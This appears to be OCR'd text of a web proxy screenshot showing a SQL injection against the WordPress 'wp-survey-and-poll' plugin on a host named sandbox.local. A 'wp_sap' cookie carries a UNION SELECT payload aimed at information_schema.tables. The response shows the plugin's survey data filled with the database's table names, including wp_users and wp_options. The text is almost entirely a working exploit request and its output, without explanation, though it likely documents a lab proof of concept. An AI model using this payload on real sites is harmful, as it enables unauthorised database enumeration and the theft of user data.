 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,table_name,11 FROM information_schema.tables#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new
site?\",\"Yes\",\"No\"],[\"ALL_PLUGINS\"],[\"APPLICABLE_ROLES\"],[\"CHARACTER_SETS\"],
[\"CHECK_CONSTRAINTS\"],[\"COLLATIONS\"],[\"COLLATION_CHARACTER_SET_APPLICABILITY\"],[
\"COLUMNS\"],[\"COLUMN_PRIVILEGES\"],[\"ENABLED_ROLES\"],[\"ENGINES\"],[\"EVENTS\"],[\
"FILES\"],[\"GLOBAL_STATUS\"],[\"GLOBAL_VARIABLES\"],[\"KEY_CACHES\"],[\"KEY_COLUMN_US
AGE\"],[\"PARAMETERS\"],[\"PARTITIONS\"],[\"PLUGINS\"],[\"PROCESSLIST\"],[\"PROFILING\
"],[\"REFERENTIAL_CONSTRAINTS\"],[\"ROUTINES\"],[\"SCHEMATA\"],[\"SCHEMA_PRIVILEGES\"]
,[\"SESSION_STATUS\"],[\"SESSION_VARIABLES\"],[\"STATISTICS\"],[\"SYSTEM_VARIABLES\"],
[\"TABLES\"],[\"TABLESPACES\"],[\"TABLE_CONSTRAINTS\"],[\"TABLE_PRIVILEGES\"],[\"TRIGG
ERS\"],[\"USER_PRIVILEGES\"],[\"VIEWS\"],[\"GEOMETRY_COLUMNS\"],[\"SPATIAL_REF_SYS\"],
[\"CLIENT_STATISTICS\"],[\"INDEX_STATISTICS\"],[\"INNODB_SYS_DATAFILES\"],[\"USER_STAT
ISTICS\"],[\"INNODB_SYS_TABLESTATS\"],[\"INNODB_LOCKS\"],[\"INNODB_MUTEXES\"],[\"INNOD
B_CMPMEM\"],[\"INNODB_CMP_PER_INDEX\"],[\"INNODB_CMP\"],[\"INNODB_FT_DELETED\"],[\"INN
ODB_CMP_RESET\"],[\"INNODB_LOCK_WAITS\"],[\"TABLE_STATISTICS\"],[\"INNODB_TABLESPACES_
ENCRYPTION\"],[\"INNODB_BUFFER_PAGE_LRU\"],[\"INNODB_SYS_FIELDS\"],[\"INNODB_CMPMEM_RE
SET\"],[\"INNODB_SYS_COLUMNS\"],[\"INNODB_FT_INDEX_TABLE\"],[\"INNODB_CMP_PER_INDEX_RE
SET\"],[\"user_variables\"],[\"INNODB_FT_INDEX_CACHE\"],[\"INNODB_SYS_FOREIGN_COLS\"],
[\"INNODB_FT_BEING_DELETED\"],[\"INNODB_BUFFER_POOL_STATS\"],[\"INNODB_TRX\"],[\"INNOD
B_SYS_FOREIGN\"],[\"INNODB_SYS_TABLES\"],[\"INNODB_FT_DEFAULT_STOPWORD\"],[\"INNODB_FT
_CONFIG\"],[\"INNODB_BUFFER_PAGE\"],[\"INNODB_SYS_TABLESPACES\"],[\"INNODB_METRICS\"],
[\"INNODB_SYS_INDEXES\"],[\"INNODB_SYS_VIRTUAL\"],[\"INNODB_TABLESPACES_SCRUBBING\"],[
\"INNODB_SYS_SEMAPHORE_WAITS\"],[\"wp_commentmeta\"],[\"wp_comments\"],[\"wp_links\"],
[\"wp_options\"],[\"wp_postmeta\"],[\"wp_posts\"],[\"wp_term_relationships\"],[\"wp_te
rm_taxonomy\"],[\"wp_termmeta\"],[\"wp_terms\"],[\"wp_usermeta\"],[\"wp_users\"],[\"wp
_wp_sap_answers\"],[\"wp_wp_sap_questions\"],[\"wp_wp_sap_surveys\"]]}"};
/* ]]> */
</script>
? < + > sss 1 match
Done 87,441 bytes | 460 millis